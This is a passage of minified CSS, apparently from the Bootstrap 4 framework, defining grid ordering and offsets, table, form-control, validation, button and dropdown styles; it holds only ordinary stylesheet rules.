100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::after,.was-validated .custom-file-input:valid~.custom-file-label::after{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::after,.was-validated .custom-file-input:invalid~.custom-file-label::after{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft 